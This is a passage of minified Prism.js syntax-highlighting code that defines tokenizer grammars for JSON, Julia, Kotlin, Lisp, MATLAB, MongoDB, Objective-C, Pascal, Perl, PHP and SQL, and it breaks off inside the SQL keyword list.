/=>/ } } } });
Prism.languages.json = { property: { pattern: /"(?:\\.|[^\\"\r\n])*"(?=\s*:)/, greedy: !0 }, string: { pattern: /"(?:\\.|[^\\"\r\n])*"(?!\s*:)/, greedy: !0 }, comment: { pattern: /\/\/.*|\/\*[\s\S]*?(?:\*\/|$)/, greedy: !0 }, number: /-?\b\d+(?:\.\d+)?(?:e[+-]?\d+)?\b/i, punctuation: /[{}[\],]/, operator: /:/, boolean: /\b(?:true|false)\b/, null: { pattern: /\bnull\b/, alias: "keyword" } }, Prism.languages.webmanifest = Prism.languages.json;
Prism.languages.julia = { comment: { pattern: /(^|[^\\])(?:#=(?:[^#=]|=(?!#)|#(?!=)|#=(?:[^#=]|=(?!#)|#(?!=))*=#)*=#|#.*)/, lookbehind: !0 }, regex: { pattern: /r"(?:\\.|[^"\\\r\n])*"[imsx]{0,4}/, greedy: !0 }, string: { pattern: /"""[\s\S]+?"""|\w*"(?:\\.|[^"\\\r\n])*"|(^|[^\w'])'(?:\\[^\r\n][^'\r\n]*|[^\\\r\n])'|`(?:[^\\`\r\n]|\\.)*`/, lookbehind: !0, greedy: !0 }, keyword: /\b(?:abstract|baremodule|begin|bitstype|break|catch|ccall|const|continue|do|else|elseif|end|export|finally|for|function|global|if|immutable|import|importall|in|let|local|macro|module|print|println|quote|return|struct|try|type|typealias|using|while)\b/, boolean: /\b(?:true|false)\b/, number: /(?:\b(?=\d)|\B(?=\.))(?:0[box])?(?:[\da-f]+(?:_[\da-f]+)*\.?(?:\d+(?:_\d+)*)?|\.\d+(?:_\d+)*)(?:[efp][+-]?\d+(?:_\d+)*)?j?/i, operator: /&&|\|\||[-+*^%÷⊻&$\\]=?|\/[\/=]?|!=?=?|\|[=>]?|<(?:<=?|[=:|])?|>(?:=|>>?=?)?|==?=?|[~≠≤≥'√∛]/, punctuation: /::?|[{}[\]();,.?]/, constant: /\b(?:(?:NaN|Inf)(?:16|32|64)?|im|pi|e|catalan|eulergamma|golden)\b|[πℯγφ]/ };
!function (n) { n.languages.kotlin = n.languages.extend("clike", { keyword: { pattern: /(^|[^.])\b(?:abstract|actual|annotation|as|break|by|catch|class|companion|const|constructor|continue|crossinline|data|do|dynamic|else|enum|expect|external|final|finally|for|fun|get|if|import|in|infix|init|inline|inner|interface|internal|is|lateinit|noinline|null|object|open|operator|out|override|package|private|protected|public|reified|return|sealed|set|super|suspend|tailrec|this|throw|to|try|typealias|val|var|vararg|when|where|while)\b/, lookbehind: !0 }, function: [/\w+(?=\s*\()/, { pattern: /(\.)\w+(?=\s*\{)/, lookbehind: !0 }], number: /\b(?:0[xX][\da-fA-F]+(?:_[\da-fA-F]+)*|0[bB][01]+(?:_[01]+)*|\d+(?:_\d+)*(?:\.\d+(?:_\d+)*)?(?:[eE][+-]?\d+(?:_\d+)*)?[fFL]?)\b/, operator: /\+[+=]?|-[-=>]?|==?=?|!(?:!|==?)?|[\/*%<>]=?|[?:]:?|\.\.|&&|\|\||\b(?:and|inv|or|shl|shr|ushr|xor)\b/ }), delete n.languages.kotlin["class-name"], n.languages.insertBefore("kotlin", "string", { "raw-string": { pattern: /("""|''')[\s\S]*?\1/, alias: "string" } }), n.languages.insertBefore("kotlin", "keyword", { annotation: { pattern: /\B@(?:\w+:)?(?:[A-Z]\w*|\[[^\]]+\])/, alias: "builtin" } }), n.languages.insertBefore("kotlin", "function", { label: { pattern: /\w+@|@\w+/, alias: "symbol" } }); var e = [{ pattern: /\$\{[^}]+\}/, inside: { delimiter: { pattern: /^\$\{|\}$/, alias: "variable" }, rest: n.languages.kotlin } }, { pattern: /\$\w+/, alias: "variable" }]; n.languages.kotlin.string.inside = n.languages.kotlin["raw-string"].inside = { interpolation: e }, n.languages.kt = n.languages.kotlin, n.languages.kts = n.languages.kotlin }(Prism);
!function (e) { function n(e) { return RegExp("(\\()" + e + "(?=[\\s\\)])") } function a(e) { return RegExp("([\\s([])" + e + "(?=[\\s)])") } var t = "[-+*/_~!@$%^=<>{}\\w]+", r = "(\\()", i = "(?=\\))", s = "(?=\\s)", o = { heading: { pattern: /;;;.*/, alias: ["comment", "title"] }, comment: /;.*/, string: { pattern: /"(?:[^"\\]|\\.)*"/, greedy: !0, inside: { argument: /[-A-Z]+(?=[.,\s])/, symbol: RegExp("`" + t + "'") } }, "quoted-symbol": { pattern: RegExp("#?'" + t), alias: ["variable", "symbol"] }, "lisp-property": { pattern: RegExp(":" + t), alias: "property" }, splice: { pattern: RegExp(",@?" + t), alias: ["symbol", "variable"] }, keyword: [{ pattern: RegExp(r + "(?:(?:lexical-)?let\\*?|(?:cl-)?letf|if|when|while|unless|cons|cl-loop|and|or|not|cond|setq|error|message|null|require|provide|use-package)" + s), lookbehind: !0 }, { pattern: RegExp(r + "(?:for|do|collect|return|finally|append|concat|in|by)" + s), lookbehind: !0 }], declare: { pattern: n("declare"), lookbehind: !0, alias: "keyword" }, interactive: { pattern: n("interactive"), lookbehind: !0, alias: "keyword" }, boolean: { pattern: a("(?:t|nil)"), lookbehind: !0 }, number: { pattern: a("[-+]?\\d+(?:\\.\\d*)?"), lookbehind: !0 }, defvar: { pattern: RegExp(r + "def(?:var|const|custom|group)\\s+" + t), lookbehind: !0, inside: { keyword: /^def[a-z]+/, variable: RegExp(t) } }, defun: { pattern: RegExp(r + "(?:cl-)?(?:defun\\*?|defmacro)\\s+" + t + "\\s+\\([\\s\\S]*?\\)"), lookbehind: !0, inside: { keyword: /^(?:cl-)?def\S+/, arguments: null, function: { pattern: RegExp("(^\\s)" + t), lookbehind: !0 }, punctuation: /[()]/ } }, lambda: { pattern: RegExp(r + "lambda\\s+\\((?:&?" + t + "\\s*)*\\)"), lookbehind: !0, inside: { keyword: /^lambda/, arguments: null, punctuation: /[()]/ } }, car: { pattern: RegExp(r + t), lookbehind: !0 }, punctuation: [/(?:['`,]?\(|[)\[\]])/, { pattern: /(\s)\.(?=\s)/, lookbehind: !0 }] }, l = { "lisp-marker": RegExp("&[-+*/_~!@$%^=<>{}\\w]+"), rest: { argument: { pattern: RegExp(t), alias: "variable" }, varform: { pattern: RegExp(r + t + "\\s+\\S[\\s\\S]*" + i), lookbehind: !0, inside: { string: o.string, boolean: o.boolean, number: o.number, symbol: o.symbol, punctuation: /[()]/ } } } }, p = "\\S+(?:\\s+\\S+)*", d = { pattern: RegExp(r + "[\\s\\S]*" + i), lookbehind: !0, inside: { "rest-vars": { pattern: RegExp("&(?:rest|body)\\s+" + p), inside: l }, "other-marker-vars": { pattern: RegExp("&(?:optional|aux)\\s+" + p), inside: l }, keys: { pattern: RegExp("&key\\s+" + p + "(?:\\s+&allow-other-keys)?"), inside: l }, argument: { pattern: RegExp(t), alias: "variable" }, punctuation: /[()]/ } }; o.lambda.inside.arguments = d, o.defun.inside.arguments = e.util.clone(d), o.defun.inside.arguments.inside.sublist = d, e.languages.lisp = o, e.languages.elisp = o, e.languages.emacs = o, e.languages["emacs-lisp"] = o }(Prism);
!function (h) { function v(e, n) { return "___" + e.toUpperCase() + n + "___" } Object.defineProperties(h.languages["markup-templating"] = {}, { buildPlaceholders: { value: function (a, r, e, o) { if (a.language === r) { var c = a.tokenStack = []; a.code = a.code.replace(e, function (e) { if ("function" == typeof o && !o(e)) return e; for (var n, t = c.length; -1 !== a.code.indexOf(n = v(r, t));)++t; return c[t] = e, n }), a.grammar = h.languages.markup } } }, tokenizePlaceholders: { value: function (p, k) { if (p.language === k && p.tokenStack) { p.grammar = h.languages[k]; var m = 0, d = Object.keys(p.tokenStack); !function e(n) { for (var t = 0; t < n.length && !(m >= d.length); t++) { var a = n[t]; if ("string" == typeof a || a.content && "string" == typeof a.content) { var r = d[m], o = p.tokenStack[r], c = "string" == typeof a ? a : a.content, i = v(k, r), u = c.indexOf(i); if (-1 < u) { ++m; var g = c.substring(0, u), l = new h.Token(k, h.tokenize(o, p.grammar), "language-" + k, o), s = c.substring(u + i.length), f = []; g && f.push.apply(f, e([g])), f.push(l), s && f.push.apply(f, e([s])), "string" == typeof a ? n.splice.apply(n, [t, 1].concat(f)) : a.content = f } } else a.content && e(a.content) } return n }(p.tokens) } } } }) }(Prism);
Prism.languages.matlab = { comment: [/%\{[\s\S]*?\}%/, /%.+/], string: { pattern: /\B'(?:''|[^'\r\n])*'/, greedy: !0 }, number: /(?:\b\d+\.?\d*|\B\.\d+)(?:[eE][+-]?\d+)?(?:[ij])?|\b[ij]\b/, keyword: /\b(?:break|case|catch|continue|else|elseif|end|for|function|if|inf|NaN|otherwise|parfor|pause|pi|return|switch|try|while)\b/, function: /(?!\d)\w+(?=\s*\()/, operator: /\.?[*^\/\\']|[+\-:@]|[<>=~]=?|&&?|\|\|?/, punctuation: /\.{3}|[.,;\[\](){}!]/ };
!function ($) { var e = ["$eq", "$gt", "$gte", "$in", "$lt", "$lte", "$ne", "$nin", "$and", "$not", "$nor", "$or", "$exists", "$type", "$expr", "$jsonSchema", "$mod", "$regex", "$text", "$where", "$geoIntersects", "$geoWithin", "$near", "$nearSphere", "$all", "$elemMatch", "$size", "$bitsAllClear", "$bitsAllSet", "$bitsAnyClear", "$bitsAnySet", "$comment", "$elemMatch", "$meta", "$slice", "$currentDate", "$inc", "$min", "$max", "$mul", "$rename", "$set", "$setOnInsert", "$unset", "$addToSet", "$pop", "$pull", "$push", "$pullAll", "$each", "$position", "$slice", "$sort", "$bit", "$addFields", "$bucket", "$bucketAuto", "$collStats", "$count", "$currentOp", "$facet", "$geoNear", "$graphLookup", "$group", "$indexStats", "$limit", "$listLocalSessions", "$listSessions", "$lookup", "$match", "$merge", "$out", "$planCacheStats", "$project", "$redact", "$replaceRoot", "$replaceWith", "$sample", "$set", "$skip", "$sort", "$sortByCount", "$unionWith", "$unset", "$unwind", "$abs", "$accumulator", "$acos", "$acosh", "$add", "$addToSet", "$allElementsTrue", "$and", "$anyElementTrue", "$arrayElemAt", "$arrayToObject", "$asin", "$asinh", "$atan", "$atan2", "$atanh", "$avg", "$binarySize", "$bsonSize", "$ceil", "$cmp", "$concat", "$concatArrays", "$cond", "$convert", "$cos", "$dateFromParts", "$dateToParts", "$dateFromString", "$dateToString", "$dayOfMonth", "$dayOfWeek", "$dayOfYear", "$degreesToRadians", "$divide", "$eq", "$exp", "$filter", "$first", "$floor", "$function", "$gt", "$gte", "$hour", "$ifNull", "$in", "$indexOfArray", "$indexOfBytes", "$indexOfCP", "$isArray", "$isNumber", "$isoDayOfWeek", "$isoWeek", "$isoWeekYear", "$last", "$last", "$let", "$literal", "$ln", "$log", "$log10", "$lt", "$lte", "$ltrim", "$map", "$max", "$mergeObjects", "$meta", "$min", "$millisecond", "$minute", "$mod", "$month", "$multiply", "$ne", "$not", "$objectToArray", "$or", "$pow", "$push", "$radiansToDegrees", "$range", "$reduce", "$regexFind", "$regexFindAll", "$regexMatch", "$replaceOne", "$replaceAll", "$reverseArray", "$round", "$rtrim", "$second", "$setDifference", "$setEquals", "$setIntersection", "$setIsSubset", "$setUnion", "$size", "$sin", "$slice", "$split", "$sqrt", "$stdDevPop", "$stdDevSamp", "$strcasecmp", "$strLenBytes", "$strLenCP", "$substr", "$substrBytes", "$substrCP", "$subtract", "$sum", "$switch", "$tan", "$toBool", "$toDate", "$toDecimal", "$toDouble", "$toInt", "$toLong", "$toObjectId", "$toString", "$toLower", "$toUpper", "$trim", "$trunc", "$type", "$week", "$year", "$zip", "$comment", "$explain", "$hint", "$max", "$maxTimeMS", "$min", "$orderby", "$query", "$returnKey", "$showDiskLoc", "$natural"], t = "(?:" + (e = e.map(function ($) { return $.replace("$", "\\$") })).join("|") + ")\\b"; $.languages.mongodb = $.languages.extend("javascript", {}), $.languages.insertBefore("mongodb", "string", { property: { pattern: /(?:(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1|[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)(?=\s*:)/, greedy: !0, inside: { keyword: RegExp("^(['\"])?" + t + "(?:\\1)?$") } } }), $.languages.mongodb.string.inside = { url: { pattern: /https?:\/\/[-\w@:%.+~#=]{1,256}\.[a-z0-9()]{1,6}\b[-\w()@:%+.~#?&/=]*/i, greedy: !0 }, entity: { pattern: /\b(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\b/, greedy: !0 } }, $.languages.insertBefore("mongodb", "constant", { builtin: { pattern: RegExp("\\b(?:" + ["ObjectId", "Code", "BinData", "DBRef", "Timestamp", "NumberLong", "NumberDecimal", "MaxKey", "MinKey", "RegExp", "ISODate", "UUID"].join("|") + ")\\b"), alias: "keyword" } }) }(Prism);
Prism.languages.objectivec = Prism.languages.extend("c", { keyword: /\b(?:asm|typeof|inline|auto|break|case|char|const|continue|default|do|double|else|enum|extern|float|for|goto|if|int|long|register|return|short|signed|sizeof|static|struct|switch|typedef|union|unsigned|void|volatile|while|in|self|super)\b|(?:@interface|@end|@implementation|@protocol|@class|@public|@protected|@private|@property|@try|@catch|@finally|@throw|@synthesize|@dynamic|@selector)\b/, string: /("|')(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1|@"(?:\\(?:\r\n|[\s\S])|[^"\\\r\n])*"/, operator: /-[->]?|\+\+?|!=?|<<?=?|>>?=?|==?|&&?|\|\|?|[~^%?*\/@]/ }), delete Prism.languages.objectivec["class-name"], Prism.languages.objc = Prism.languages.objectivec;
Prism.languages.pascal = { comment: [/\(\*[\s\S]+?\*\)/, /\{[\s\S]+?\}/, /\/\/.*/], string: { pattern: /(?:'(?:''|[^'\r\n])*'(?!')|#[&$%]?[a-f\d]+)+|\^[a-z]/i, greedy: !0 }, keyword: [{ pattern: /(^|[^&])\b(?:absolute|array|asm|begin|case|const|constructor|destructor|do|downto|else|end|file|for|function|goto|if|implementation|inherited|inline|interface|label|nil|object|of|operator|packed|procedure|program|record|reintroduce|repeat|self|set|string|then|to|type|unit|until|uses|var|while|with)\b/i, lookbehind: !0 }, { pattern: /(^|[^&])\b(?:dispose|exit|false|new|true)\b/i, lookbehind: !0 }, { pattern: /(^|[^&])\b(?:class|dispinterface|except|exports|finalization|finally|initialization|inline|library|on|out|packed|property|raise|resourcestring|threadvar|try)\b/i, lookbehind: !0 }, { pattern: /(^|[^&])\b(?:absolute|abstract|alias|assembler|bitpacked|break|cdecl|continue|cppdecl|cvar|default|deprecated|dynamic|enumerator|experimental|export|external|far|far16|forward|generic|helper|implements|index|interrupt|iochecks|local|message|name|near|nodefault|noreturn|nostackframe|oldfpccall|otherwise|overload|override|pascal|platform|private|protected|public|published|read|register|reintroduce|result|safecall|saveregisters|softfloat|specialize|static|stdcall|stored|strict|unaligned|unimplemented|varargs|virtual|write)\b/i, lookbehind: !0 }], number: [/(?:[&%]\d+|\$[a-f\d]+)/i, /\b\d+(?:\.\d+)?(?:e[+-]?\d+)?/i], operator: [/\.\.|\*\*|:=|<[<=>]?|>[>=]?|[+\-*\/]=?|[@^=]/i, { pattern: /(^|[^&])\b(?:and|as|div|exclude|in|include|is|mod|not|or|shl|shr|xor)\b/, lookbehind: !0 }], punctuation: /\(\.|\.\)|[()\[\]:;,.]/ }, Prism.languages.objectpascal = Prism.languages.pascal;
Prism.languages.perl = { comment: [{ pattern: /(^\s*)=\w+[\s\S]*?=cut.*/m, lookbehind: !0 }, { pattern: /(^|[^\\$])#.*/, lookbehind: !0 }], string: [{ pattern: /\b(?:q|qq|qx|qw)\s*([^a-zA-Z0-9\s{(\[<])(?:(?!\1)[^\\]|\\[\s\S])*\1/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s+([a-zA-Z0-9])(?:(?!\1)[^\\]|\\[\s\S])*\1/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*\((?:[^()\\]|\\[\s\S])*\)/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*\{(?:[^{}\\]|\\[\s\S])*\}/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*\[(?:[^[\]\\]|\\[\s\S])*\]/, greedy: !0 }, { pattern: /\b(?:q|qq|qx|qw)\s*<(?:[^<>\\]|\\[\s\S])*>/, greedy: !0 }, { pattern: /("|`)(?:(?!\1)[^\\]|\\[\s\S])*\1/, greedy: !0 }, { pattern: /'(?:[^'\\\r\n]|\\.)*'/, greedy: !0 }], regex: [{ pattern: /\b(?:m|qr)\s*([^a-zA-Z0-9\s{(\[<])(?:(?!\1)[^\\]|\\[\s\S])*\1[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s+([a-zA-Z0-9])(?:(?!\1)[^\\]|\\[\s\S])*\1[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*\((?:[^()\\]|\\[\s\S])*\)[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*\{(?:[^{}\\]|\\[\s\S])*\}[msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*\[(?:[^[\]\\]|\\[\s\S])*\][msixpodualngc]*/, greedy: !0 }, { pattern: /\b(?:m|qr)\s*<(?:[^<>\\]|\\[\s\S])*>[msixpodualngc]*/, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*([^a-zA-Z0-9\s{(\[<])(?:(?!\2)[^\\]|\\[\s\S])*\2(?:(?!\2)[^\\]|\\[\s\S])*\2[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s+([a-zA-Z0-9])(?:(?!\2)[^\\]|\\[\s\S])*\2(?:(?!\2)[^\\]|\\[\s\S])*\2[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*\((?:[^()\\]|\\[\s\S])*\)\s*\((?:[^()\\]|\\[\s\S])*\)[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*\{(?:[^{}\\]|\\[\s\S])*\}\s*\{(?:[^{}\\]|\\[\s\S])*\}[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*\[(?:[^[\]\\]|\\[\s\S])*\]\s*\[(?:[^[\]\\]|\\[\s\S])*\][msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /(^|[^-]\b)(?:s|tr|y)\s*<(?:[^<>\\]|\\[\s\S])*>\s*<(?:[^<>\\]|\\[\s\S])*>[msixpodualngcer]*/, lookbehind: !0, greedy: !0 }, { pattern: /\/(?:[^\/\\\r\n]|\\.)*\/[msixpodualngc]*(?=\s*(?:$|[\r\n,.;})&|\-+*~<>!?^]|(?:lt|gt|le|ge|eq|ne|cmp|not|and|or|xor|x)\b))/, greedy: !0 }], variable: [/[&*$@%]\{\^[A-Z]+\}/, /[&*$@%]\^[A-Z_]/, /[&*$@%]#?(?=\{)/, /[&*$@%]#?(?:(?:::)*'?(?!\d)[\w$]+)+(?:::)*/i, /[&*$@%]\d+/, /(?!%=)[$@%][!"#$%&'()*+,\-.\/:;<=>?@[\\\]^_`{|}~]/], filehandle: { pattern: /<(?![<=])\S*>|\b_\b/, alias: "symbol" }, vstring: { pattern: /v\d+(?:\.\d+)*|\d+(?:\.\d+){2,}/, alias: "string" }, function: { pattern: /sub [a-z0-9_]+/i, inside: { keyword: /sub/ } }, keyword: /\b(?:any|break|continue|default|delete|die|do|else|elsif|eval|for|foreach|given|goto|if|last|local|my|next|our|package|print|redo|require|return|say|state|sub|switch|undef|unless|until|use|when|while)\b/, number: /\b(?:0x[\dA-Fa-f](?:_?[\dA-Fa-f])*|0b[01](?:_?[01])*|(?:\d(?:_?\d)*)?\.?\d(?:_?\d)*(?:[Ee][+-]?\d+)?)\b/, operator: /-[rwxoRWXOezsfdlpSbctugkTBMAC]\b|\+[+=]?|-[-=>]?|\*\*?=?|\/\/?=?|=[=~>]?|~[~=]?|\|\|?=?|&&?=?|<(?:=>?|<=?)?|>>?=?|![~=]?|[%^]=?|\.(?:=|\.\.?)?|[\\?]|\bx(?:=|\b)|\b(?:lt|gt|le|ge|eq|ne|cmp|not|and|or|xor)\b/, punctuation: /[{}[\];(),:]/ };
!function (a) { a.languages.php = { delimiter: { pattern: /\?>$|^<\?(?:php(?=\s)|=)?/i, alias: "important" }, comment: [/\/\*[\s\S]*?\*\/|\/\/.*|#.*/], variable: /\$+(?:\w+\b|(?={))/i, package: { pattern: /(namespace\s+|use\s+(?:function\s+)?)(?:\\?\b[a-z_]\w*)+\b(?!\\)/i, lookbehind: !0, inside: { punctuation: /\\/ } }, keyword: [{ pattern: /(\(\s*)\b(?:bool|boolean|int|integer|float|string|object|array)\b(?=\s*\))/i, alias: "type-casting", greedy: !0, lookbehind: !0 }, { pattern: /([(,?]\s*)\b(?:bool|boolean|int|integer|float|string|object|array(?!\s*\()|mixed|self|static|callable|iterable)\b(?=\s*\$)/i, alias: "type-hint", greedy: !0, lookbehind: !0 }, { pattern: /(\)\s*:\s*\?*\s*)\b(?:bool|boolean|int|integer|float|string|object|void|array(?!\s*\()|mixed|self|static|callable|iterable)\b/i, alias: "return-type", greedy: !0, lookbehind: !0 }, { pattern: /\b(?:bool|boolean|int|integer|float|string|object|void|array(?!\s*\()|mixed|iterable)\b/i, alias: "type-declaration", greedy: !0 }, { pattern: /\b(?:parent|self|static)(?=\s*::)/i, alias: "static-context", greedy: !0 }, /\b(?:__halt_compiler|abstract|and|array|as|break|callable|case|catch|class|clone|const|continue|declare|default|die|do|echo|else|elseif|empty|enddeclare|endfor|endforeach|endif|endswitch|endwhile|eval|exit|extends|final|finally|for|foreach|function|global|goto|if|implements|include|include_once|instanceof|insteadof|interface|isset|list|namespace|match|new|or|parent|print|private|protected|public|require|require_once|return|self|static|switch|throw|trait|try|unset|use|var|while|xor|yield)\b/i], "class-name": [{ pattern: /(\b(?:class|interface|extends|implements|trait|instanceof|new(?!\s+self|\s+static))\s+|\bcatch\s+\()\b[a-z_]\w*(?!\\)\b/i, greedy: !0, lookbehind: !0 }, { pattern: /(\b(?:extends|implements|instanceof|new(?!\s+self\b|\s+static\b))\s+|\bcatch\s+\()(?:\\?\b[a-z_]\w*)+\b(?!\\)/i, alias: "class-name-fully-qualified", greedy: !0, lookbehind: !0, inside: { punctuation: /\\/ } }, { pattern: /\b[a-z_]\w*(?=\s*\$)/i, alias: "type-declaration", greedy: !0 }, { pattern: /(?:\\?\b[a-z_]\w*)+(?=\s*\$)/i, alias: ["class-name-fully-qualified", "type-declaration"], greedy: !0, inside: { punctuation: /\\/ } }, { pattern: /\b[a-z_]\w*(?=\s*::)/i, alias: "static-context", greedy: !0 }, { pattern: /(?:\\?\b[a-z_]\w*)+(?=\s*::)/i, alias: ["class-name-fully-qualified", "static-context"], greedy: !0, inside: { punctuation: /\\/ } }, { pattern: /([(,?]\s*)[a-z_]\w*(?=\s*\$)/i, alias: "type-hint", greedy: !0, lookbehind: !0 }, { pattern: /([(,?]\s*)(?:\\?\b[a-z_]\w*)+(?=\s*\$)/i, alias: ["class-name-fully-qualified", "type-hint"], greedy: !0, lookbehind: !0, inside: { punctuation: /\\/ } }, { pattern: /(\)\s*:\s*\?*\s*)\b[a-z_]\w*(?!\\)\b/i, alias: "return-type", greedy: !0, lookbehind: !0 }, { pattern: /(\)\s*:\s*\?*\s*)(?:\\?\b[a-z_]\w*)+\b(?!\\)/i, alias: ["class-name-fully-qualified", "return-type"], greedy: !0, lookbehind: !0, inside: { punctuation: /\\/ } }], constant: [{ pattern: /\b(?:false|true)\b/i, alias: "boolean" }, /\b[A-Z_][A-Z0-9_]*\b/, /\b(?:null)\b/i], function: /\w+\s*(?=\()/, property: { pattern: /(->)[\w]+/, lookbehind: !0 }, number: /\b0b[01]+\b|\b0x[\da-f]+\b|(?:\b\d+(?:_\d+)*\.?(?:\d+(?:_\d+)*)*|\B\.\d+)(?:e[+-]?\d+)?/i, operator: /<?=>|\?\?=?|\.{3}|->|[!=]=?=?|::|\*\*=?|--|\+\+|&&|\|\||[?~]|[/^|%*&<>.+-]=?/, punctuation: /[{}\[\](),:;]/ }; var e = { pattern: /{\$(?:{(?:{[^{}]+}|[^{}]+)}|[^{}])+}|(^|[^\\{])\$+(?:\w+(?:\[[^\r\n\[\]]+\]|->\w+)*)/, lookbehind: !0, inside: a.languages.php }; a.languages.insertBefore("php", "variable", { string: [{ pattern: /<<<'([^']+)'[\r\n](?:.*[\r\n])*?\1;/, alias: "nowdoc-string", greedy: !0, inside: { delimiter: { pattern: /^<<<'[^']+'|[a-z_]\w*;$/i, alias: "symbol", inside: { punctuation: /^<<<'?|[';]$/ } } } }, { pattern: /<<<(?:"([^"]+)"[\r\n](?:.*[\r\n])*?\1;|([a-z_]\w*)[\r\n](?:.*[\r\n])*?\2;)/i, alias: "heredoc-string", greedy: !0, inside: { delimiter: { pattern: /^<<<(?:"[^"]+"|[a-z_]\w*)|[a-z_]\w*;$/i, alias: "symbol", inside: { punctuation: /^<<<"?|[";]$/ } }, interpolation: e } }, { pattern: /`(?:\\[\s\S]|[^\\`])*`/, alias: "backtick-quoted-string", greedy: !0 }, { pattern: /'(?:\\[\s\S]|[^\\'])*'/, alias: "single-quoted-string", greedy: !0 }, { pattern: /"(?:\\[\s\S]|[^\\"])*"/, alias: "double-quoted-string", greedy: !0, inside: { interpolation: e } }] }), a.hooks.add("before-tokenize", function (e) { if (/<\?/.test(e.code)) { a.languages["markup-templating"].buildPlaceholders(e, "php", /<\?(?:[^"'/#]|\/(?![*/])|("|')(?:\\[\s\S]|(?!\1)[^\\])*\1|(?:\/\/|#)(?:[^?\n\r]|\?(?!>))*(?=$|\?>|[\r\n])|\/\*[\s\S]*?(?:\*\/|$))*?(?:\?>|$)/gi) } }), a.hooks.add("after-tokenize", function (e) { a.languages["markup-templating"].tokenizePlaceholders(e, "php") }) }(Prism);
Prism.languages.sql = { comment: { pattern: /(^|[^\\])(?:\/\*[\s\S]*?\*\/|(?:--|\/\/|#).*)/, lookbehind: !0 }, variable: [{ pattern: /@(["'`])(?:\\[\s\S]|(?!\1)[^\\])+\1/, greedy: !0 }, /@[\w.$]+/], string: { pattern: /(^|[^@\\])("|')(?:\\[\s\S]|(?!\2)[^\\]|\2\2)*\2/, greedy: !0, lookbehind: !0 }, function: /\b(?:AVG|COUNT|FIRST|FORMAT|LAST|LCASE|LEN|MAX|MID|MIN|MOD|NOW|ROUND|SUM|UCASE)(?=\s*\()/i, keyword: /\b(?:ACTION|ADD|AFTER|ALGORITHM|ALL|ALTER|ANALYZE|ANY|APPLY|AS|ASC|AUTHORIZATION|AUTO_INCREMENT|BACKUP|BDB|BEGIN|BERKELEYDB|BIGINT|BINARY|BIT|BLOB|BOOL|BOOLEAN|BREAK|BROWSE|BTREE|BULK|BY|CALL|CASCADED?|CASE|CHAIN|CHAR(?:ACTER|SET)?|CHECK(?:POINT)?|CLOSE|CLUSTERED|COALESCE|COLLATE|COLUMNS?|COMMENT|COMMIT(?:TED)?|COMPUTE|CONNECT|CONSISTENT|CONSTRAINT|CONTAINS(?:TABLE)?|CONTINUE|CONVERT|CREATE|CROSS|CURRENT(?:_DATE|_TIME|_TIMESTAMP|_USER)?|CURSOR|CYCLE|DATA(?:BASES?)?|DATE(?:TIME)?|DAY|DBCC|DEALLOCATE|DEC|DECIMAL|DECLARE|DEFAULT|DEFINER|DELAYED|DELETE|DELIMITERS?|DENY|DESC|DESCRIBE|DETERMINISTIC|DISABLE|DISCARD|DISK|DISTINCT|DISTINCTROW|DISTRIBUTED|DO|DOUBLE|DROP|DUMMY|DUMP(?:FILE)?|DUPLICATE|ELSE(?:IF)?|ENABLE|ENCLOSED|END|ENGINE|ENUM|ERRLVL|ERRORS|ESCAPED?|EXCEPT|EXEC(?:UTE)?|EXISTS|EXIT|EXPLAIN|EXTENDED|FETCH|FIELDS|FILE|FILLFACTOR|FIRST|FIXED|FLOAT|FOLLOWING|FOR(?: EACH ROW)?|FORCE|FOREIGN|FREETEXT(?:TABLE)?|FROM|FULL|FUNCTION|GEOMETRY(?:COLLECTION)?|GLOBAL|GOTO|GRANT|GROUP|HANDLER|HASH|HAVING|HOLDLOCK|HOUR|IDENTITY(?:_INSERT|COL)?|IF|IGNORE|IMPORT|INDEX|INFILE|INNER|INNODB|INOUT|INSERT|INT|INTEGER|INTERSECT|INTERVAL|INTO|INVOKER|ISOLATION|ITERATE|JOIN|KEYS?|KILL|LANGUAGE|LAST|LEAVE|LEFT|LEVEL|LIMIT|LINENO|LINES|LINESTRING|LOAD|LOCAL|LOCK|LONG(?:BLOB|TEXT)|LOOP|MATCH(?:ED)?|MEDIUM(?:BLOB|INT|TEXT)|MERGE|MIDDLEINT|MINUTE|MODE|MODIFIES|MODIFY|MONTH|MULTI(?:LINESTRING|POINT|POLYGON)|NATIONAL|NATURAL|NCHAR|NEXT|NO|NONCLUSTERED|NULLIF|NUMERIC|OFF?|OFFSETS?|ON|OPEN(?:DATASOURCE|QUERY|ROWSET)?|OPTIMIZE|OPTION(?:ALLY)?|ORDER|OUT(?:ER|FILE)?|OVER|PARTIAL|PARTITION|PERCENT|PIVOT|PLAN|POINT|POLYGON|PRECEDING|PRECISION|PREPARE|PREV|PRIMARY|PRINT|PRIVILEGES|PROC(?:EDURE)?|PUBLIC|PURGE|QUICK|RAISERROR|READS?|REAL|RECONFIGURE|REFERENCES|RELEASE|RENAME|REPEAT(?:ABLE)?|REPLACE|REPLICATION|REQUIRE|RESIGNAL|RESTORE|RESTRICT|RETURN(?:S|ING)?|REVOKE|RIGHT|ROLLBACK|ROUTINE|ROW(?:COUNT|GUIDCOL|S)?|RTREE|RULE|SAVE(?:POINT)?|SC